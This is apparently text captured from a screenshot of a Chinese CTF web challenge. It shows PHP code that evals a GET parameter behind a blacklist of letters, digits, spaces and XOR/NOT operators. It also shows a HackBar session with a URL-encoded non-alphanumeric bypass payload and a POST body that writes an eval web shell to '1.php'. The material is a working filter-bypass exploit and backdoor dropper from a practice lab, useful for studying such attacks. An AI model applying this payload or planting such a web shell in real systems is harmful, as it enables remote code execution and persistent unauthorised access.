 不安全 | 10558-a75919bc-9b62-4844.nss.ctfer.vip:9080/?wllm=%24_%3D%5B%5D%3B%24_%3D%40"%24_"%3B%24_%3D%24_%5B%27!%27%3D%3D%27...
H
Google YouTube CS刷题 CTF社区 bilibili 工具 百度 知 MIT 摸鱼 北斗卫星导航系统... blogs 2021年“汉林杯”辽... 阅读清单
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\^','\~','\|'];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("小伙子只会异或和取反？不好意思哦LTLT说不能用！！");
}}
if(preg_match('/[a-zA-Z0-9]/is',$wllm))
{
die("Ra'sAlGhul说用字母数字是没有灵魂的！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements HackBar Console Sources Network Performance Memory Application Security Lighthouse HackBar Web Scraper 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%
24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24_%3D%24%24____%3B%24___(%24_%5B_%5D)%3B
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=file_put_contents("1.php","<?php eval(\$REQUEST[1]);");